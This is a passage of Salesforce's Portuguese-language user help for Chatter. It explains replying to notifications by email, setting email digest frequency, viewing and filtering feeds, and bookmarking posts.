

Considere essas dicas ao enviar respostas por email.

- **•** As respostas devem ser enviadas do endereço de email especificado no seu perfil. Se você usar aliases ou serviços de encaminhamento de email que enviam respostas de um endereço de email diferente, suas respostas não serão processadas.
- **•** Respostas a favoritos, emudecer, curtir ou parar de curtir e seguir ou deixar de seguir devem conter apenas a palavra única ou o texto exato, como *curtir* (sem distinção entre maiúsculas e minúsculas) ou *+1*. Se você incluir espaços em branco adicionais ou a mensagem original que alguns aplicativos de email automaticamente incluem, iremos ignorá-los e processaremos a resposta como curtir, favorito, etc. Contudo, se você incluir qualquer outro texto no corpo, como *Curtir!* ou *Curtir isto?*, processamos sua resposta como um comentário, e não como curtir, favorito, etc.
- **•** Se as respostas contiverem sua assinatura de email pessoal, o texto da assinatura será tratado como parte do seu comentário. As assinaturas padrão inseridas por dispositivos móveis, como Enviado do meu iPhone, são removidas automaticamente das respostas. Antes de responder, exclua assinaturas personalizadas e qualquer texto extra que você não deseja publicar no Chatter. Como opção, adicione uma linha separadora acima de sua assinatura para que seja automaticamente removida. A linha separadora deve ter no mínimo um dos seguintes caracteres:
	- **–** Traço (*-*)
	- **–** Sinal de igual (*=*)
	- **–** Sublinhado (*\_*)

Também é possível utilizar qualquer combinação desses caracteres.

- **•** Os anexos e as citações nas respostas são ignorados.
- **•** Antes de responder, verifique o endereço de email exibido no campo Para do seu email. Os endereços válidos contêm chaves, ou strings de caracteres longas, antes e após o símbolo @, como w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com. Alguns aplicativos de email usam automaticamente o endereço De do email original, reply@chatter.salesforce.com, que não é um endereço válido para receber respostas. Se você vir esse endereço curto no campo Para do seu email de resposta, substitua-o pelo endereço de

resposta válido nas informações do cabeçalho do email. Por exemplo, em um aplicativo como o IBM® Lotus Notes®

- **1.** Abra o email original.
- **2.** Clique em **Exibir** > **Mostrar** > **Origem da página**.
- **3.** Na seção Responder a, copie o endereço de email semelhante a este: w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com.
- **4.** Cole o endereço de resposta no campo Para do seu email de resposta.

#### <span id="page-2872-0"></span>CONSULTE TAMBÉM:

[Apreciando publicações e comentários](#page-2870-0)

# Navegue para as Configurações de email do Chatter

Localize suas configurações de email do Chatter para poder alterar suas preferências de recebimento de notificações por email e resumos.

- **•** Em suas configurações pessoais, insira *Chatter* na caixa Busca rápida e selecione **Configurações de email do Chatter** ou **Notificações por email** — a opção que aparecer.
- **•** Como opção, em qualquer página de grupo, clique em **Enviar um email para mim...** > **Configurações de email**.

Para receber notificações por email e resumos diários do Chatter, o administrador deve ativar notificações de email para sua organização. Selecione Receber emails para receber emails do Chatter.

Cuidado: Desmarcar essa opção impede que você receba todas as notificações por email do Chatter.

#### CONSULTE TAMBÉM:

[Resumos por email do Chatter](#page-2873-1)

[Diretrizes para gerenciar suas configurações de email pessoais do Chatter](#page-2873-0)

[Personalizar sua experiência com o Salesforce](#page-46-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

:

# <span id="page-2873-1"></span>Resumos por email do Chatter

Os resumos de email sintetizam convenientemente as atividades recentes no Chatter, para que você não perca discussões importantes. Você pode optar por receber resumos diários ou semanais de atualizações de seu feed pessoal ou do feed de qualquer grupo.

Os resumos pessoais incluem atualizações que você vê em seu próprio feed do Chatter, como atualizações sobre pessoas, registros e arquivos que você segue e seus grupos. Os resumos dos grupos incluem atualizações sobre o feed do Chatter de um grupo específico.

Os resumos diários incluem as 50 publicações mais recentes do dia anterior, enquanto os resumos semanais incluem as 50 publicações mais recentes da semana. Ambos incluem os três comentários mais recentes em cada publicação. O Chatter envia resumos diários às 0h aproximadamente todos os dias e resumos semanais aproximadamente às 0h aos domingos. No caso dos resumos de usuário, o horário segue fuso horário do usuário. Nos resumos de grupo, o horário segue o fuso horário da organização. Nenhum desses horários é configurável.

Inicialmente, ao entrar em um grupo ou ser adicionado a ele, você não recebe notificações por email, porque elas estão desativadas por padrão. Você pode usar Definir frequência padrão para os grupos dos quais eu participo: para escolher com que frequência deseja receber emails ao ingressar em novos grupos. A alteração da frequência padrão não afeta os grupos aos quais você já pertence. Se a organização existia antes da versão Summer '11 e tiver a Professional, Enterprise, Unlimited ou Developer Edition, é possível que você ainda esteja recebendo resumos diários por padrão.

#### CONSULTE TAMBÉM:

<span id="page-2873-0"></span>[Navegue para as Configurações de email do Chatter](#page-2872-0) [Diretrizes para gerenciar suas configurações de email pessoais do Chatter](#page-2873-0)

# Diretrizes para gerenciar suas configurações de email pessoais do Chatter

Controle o número de emails do Chatter que você recebe escolhendo os emails mais importantes e a frequência adequada dos resumos pessoais e de grupo.

# Enviar um email para mim quando alguém

Seja seletivo em relação às suas configurações pessoais de emails. Eles devem ajudá-lo a se manter informado sobre discussões importantes sem receber uma quantidade excessiva de emails.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



# Definir a frequência do resumo pessoal



Não há suporte para resumos pessoais em comunidades.

## Definir frequência padrão para os grupos dos quais eu participo

A alteração da frequência padrão referente aos grupos de que você participa não afeta os grupos aos quais você já pertence.



CONSULTE TAMBÉM:

[Resumos por email do Chatter](#page-2873-1) [Navegue para as Configurações de email do Chatter](#page-2872-0)

# O que significam "empresa" e "organização" no Chatter?

Organização é uma implantação única do Salesforce com um conjunto definido de usuários licenciados que podem ou não usar o Chatter. As palavras "empresa" e "organização" são usadas alternadamente no Chatter. Assim, por exemplo, se você vir "compartilhe um arquivo com todos os usuários do Chatter em sua empresa", significará que você está compartilhando com todos em uma organização específica do Salesforce que usa o Chatter.

#### CONSULTE TAMBÉM:

[Visão geral do Chatter](#page-2859-0)

# Posso convidar pessoas da minha empresa que não têm licenças do Salesforce?

Se permitido pelo administrador, você pode convidar outras pessoas de sua empresa. Os usuários convidados podem exibir perfis, publicar em seus feeds e participar de grupos, mas não podem ver dados ou registros do Salesforce.

Você pode [convidar usuários](#page-2922-0) na guia Pessoas ou ao adicionar membros a um grupo.

Além disso, você pode adicionar clientes aos grupos privados que lhe pertencem ou que você gerencia.

# Trabalhar com feeds

# <span id="page-2876-1"></span>Visão geral sobre feeds

Os feeds do Chatter mostram publicações e comentários que você e outras pessoas fizeram, além de atualizações de registro na sua organização do Salesforce.

Ao seguir pessoas e registros, você vê as atualizações deles em seus feeds do Chatter. O feed do Chatter é exibido nos perfis, nos grupos, na guia Início, nas páginas de detalhes do tópico e nas páginas de detalhes de registro. Geralmente você vê atualizações de feed para:

- **•** Comentários e publicações do feed do Chatter
- **•** Publicações, comentários e arquivos sobre os grupos do Chatter dos quais você é membro
- **•** Arquivos compartilhados e links
- **•** Tarefas e compromissos
- **•** Leads convertidos
- **•** Alterações de campo de registro, como alterações de proprietário de registro e oportunidades e casos fechados.

Atualizações de registro também são chamadas de publicações geradas pelo sistema. São atualizações que o Salesforce automaticamente gera quando alguém cria um novo registro ou muda um campo rastreado em um registro. As atualizações de registro que você vê dependem de como o administrador configurou o rastreamento de feeds e do fato de você ter acesso (ou não) ao registro. Você não vê as atualizações de feeds rastreados com mais de 45 dias e sem curtidas nem comentários, já que elas são excluídas automaticamente.

#### <span id="page-2876-0"></span>CONSULTE TAMBÉM:

[Compartilhar uma publicação do Chatter](#page-2915-0)

# Exibir um feed específico

Altere seu feed do Chatter para exibir um subconjunto em particular das publicações.

Por padrão, você vê o feed O que eu sigo quando acessa a página do Chatter. Use as seleções de feed na barra lateral da página do Chatter para exibir um subconjunto de publicações no seu feed. Por exemplo, exibir somente publicações que mencionam você, ou publicações que você marcou como favoritas, ou todas as publicações na sua empresa.

- **1.** Clique no **Feed** para ver os feeds disponíveis.
- **2.** Clique em um feed para exibir o subconjunto associado de publicações no seu feed.

#### **O que eu sigo**

Mostra atualizações para tudo o que você segue, incluindo publicações das pessoas que você segue, dos grupos dos quais você é membro e arquivos e registros que você segue. Use a lista suspensa no alto do seu feed para limitar ainda mais o subconjunto de publicações.

#### **Para mim**

Mostra publicações feitas na página de seu perfil, incluindo

- **•** Publicações que outros fazem em sua página de perfil
- **•** Publicações e comentários nos quais você foi mencionado

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** Publicações que você fez que têm comentários

#### **Marcado como favorito**

Mostra suas publicações marcadas como favoritas em seu feed.

#### **Toda a empresa**

Mostra as publicações e os comentários da sua empresa inteira, incluindo publicações e comentários de:

- **•** Pessoas na sua empresa
- **•** Grupos públicos
- **•** Grupos privados do qual você é um membro
- **•** Alterações rastreadas em feeds para registros, campos e publicações geradas pelo sistema, se alguém gostou ou comentou a publicação. Você deve ter acesso ao registro para ver a publicação.

#### CONSULTE TAMBÉM:

[Filtrar a lista de arquivos](#page-2982-0)

# Filtragem e classificação de feeds

Use as opções de filtrar e classificar para ver atualizações que são relevantes para você.

Filtrar e classificar seu feed é útil quando você quiser exibir um determinado conjunto de publicações em vez de todas as publicações em seu feed.

#### [Filtragem do feed](#page-2877-0)

Use filtros para condensar o número de publicações que aparecem no feed.

[Classificação de seu feed](#page-2878-0)

Classifique seu feed pelas publicações ou comentários mais recentes.

[Filtros de feed disponíveis por feed](#page-2879-0)

<span id="page-2877-0"></span>As opções de filtro de feed variam dependendo da configuração do administrador do Salesforce e do feed que está sendo exibido. Nem todos os filtros estão disponíveis em todos os feeds.

### Filtragem do feed

Use filtros para condensar o número de publicações que aparecem no feed.

Os filtros que você vê dependem de como o administrador configurou o Salesforce. Filtre seu feed na página do Chatter, seu perfil, páginas de grupo, detalhe de registro e páginas de resultados de pesquisa. Nem todos os filtros estão disponíveis em todos os feeds.

• Acima de um feed, clique na  $\Box$  ao lado de Mostrar e selecione uma opção de filtro.

#### **Todas as atualizações (padrão)**

Mostra todas as publicações e comentários de pessoas e registros que você segue, publicações de grupos dos quais você é membro e todas as [publicações geradas pelo](#page-2876-1) [sistema](#page-2876-1).

#### **Menos atualizações**

- **–** Mostra todas as publicações e comentários de pessoas e registros que você segue e grupos dos quais você é membro
- **–** Oculta as publicações geradas pelo sistema de registros sobre os quais ninguém comentou

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### **Pessoas**

Mostra as publicações e comentários das pessoas que você segue.

#### **Grupos**

Mostra as publicações em grupos dos quais você é membro.

#### **Arquivos**

Mostra publicações que incluem:

- **–** Arquivos que você segue
- **–** Publicações de arquivos a respeito das quais alguém que você segue comentou

Exemplo: Use o filtro Menos atualizações para ocultar as publicações geradas pelo sistema. Por exemplo: você está seguindo a conta Acme e o executivo dessa conta cria uma oportunidade. Posteriormente, o executivo de contas também altera um campo rastreado na conta Acme. Em ambos os casos, o Salesforce gera automaticamente uma atualização a respeito de cada alteração e as publica no seu feed do Chatter e no feed da página de detalhes da conta Acme. O filtro Menos atualizações oculta estas publicações geradas pelo sistema do seu feed, a menos que alguém comente nelas. Caso deseje ver as publicações geradas pelo sistema, selecione o filtro Todas as atualizações.

#### <span id="page-2878-0"></span>CONSULTE TAMBÉM:

[Filtros de feed disponíveis por feed](#page-2879-0)

### Classificação de seu feed

Classifique seu feed pelas publicações ou comentários mais recentes.

- **1.** Acima de um feed, clique na  $\Box$  ao lado de Mostrar.
- **2.** Abaixo de Classificar por, selecione **Data da publicação** para classificar pelas publicações mais recentes ou **Atividade mais recente** para classificar pelos comentários mais recentes, incluindo pesquisas com novos comentários.

Seu feed é classificado pela Atividade mais recente por padrão. É possível alternar entre classificar por Data da publicação e Atividade mais recente a qualquer momento.

**Exemplo**: Por exemplo, digamos que você está seguindo muitas pessoas e registros e marcou como favoritas as publicações nas quais está interessado. No fim do seu dia de trabalho, você quer saber se há atualizações nas suas publicações favoritas. Clique em **Favoritos** para exibir todas as suas publicações favoritas e, em seguida, classificá-las usando o filtro Atividade mais recente. As publicações são listadas na ordem de comentários recentes, começando com a publicação com o comentário mais recente.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

CONSULTE TAMBÉM:

[Filtragem do feed](#page-2877-0)

# <span id="page-2879-0"></span>Filtros de feed disponíveis por feed

As opções de filtro de feed variam dependendo da configuração do administrador do Salesforce e do feed que está sendo exibido. Nem todos os filtros estão disponíveis em todos os feeds.



EDIÇÕES


#### **Feed Filtros disponíveis**

- **•** Grupos
- **•** Arquivos
- **•** Classificar pela Data da publicação/Atividades recentes

CONSULTE TAMBÉM: [Filtragem do feed](#page-2877-0) [Classificação de seu feed](#page-2878-0)

# Perguntas frequentes sobre feeds

# Eu vejo atualizações em grupos privados em meu feed de perfil. Quem mais pode ver essas atualizações?

Somente os membros de um grupo privado podem ver atualizações para esse grupo, mesmo em seu feed de perfil.

# CONSULTE TAMBÉM:

[Visibilidade da publicação](#page-2888-0)

### Posso visualizar uma lista de registros e pessoas que estou seguindo?

Para visualizar pessoas e registros que você segue, exiba a lista Seguindo no seu perfil e filtre os resultados por usuários ou por um tipo de objeto. Você pode também visualizar uma lista de pessoas seguindo você na lista Seguidores no seu perfil.

### CONSULTE TAMBÉM:

[Visão geral do perfil do Chatter](#page-2919-0)

### Por que visualizo somente certas pessoas e registros no meu feed do Chatter?

Você só visualiza atualizações de pessoas e registros que você segue. Siga mais registros e pessoas para ver mais atualizações no feed do Chatter na guia Início e na guia Chatter. Clique na guia **Pessoas** na guia Chatter para localizar uma lista de pessoas na sua organização para seguir ou parar de seguir.

CONSULTE TAMBÉM:

[As pessoas e os registros que você segue automaticamente no início](#page-2868-0)

# Marcar publicações

### Visão geral de marcar em favoritos

Marcar em favoritos permite acompanhar as publicações individuais em que você está interessado.

Depois de adicionar uma publicação aos favoritos, é fácil localizá-la usando o feed **Favoritos** na barra lateral esquerda. O feed **Favoritos** mostra apenas as publicações marcadas como favoritas.

Você receberá uma notificação por email quando alguém comentar em uma publicação que você adicionou aos favoritos. As notificações por email para favoritos são ativadas por padrão, mas é possível alterar suas [notificações por email](#page-2872-0) na página 2867.

Os favoritos são privados e os outros usuários não podem ver que publicações você marcou. Não há limite para o número de favoritos que você pode adicionar. Quando você não estiver mais interessado em uma publicação que você salvou, pode removê-la dos favoritos e ela não aparecerá mais em suas publicações salvas ao clicar em **Favoritos**.

### CONSULTE TAMBÉM:

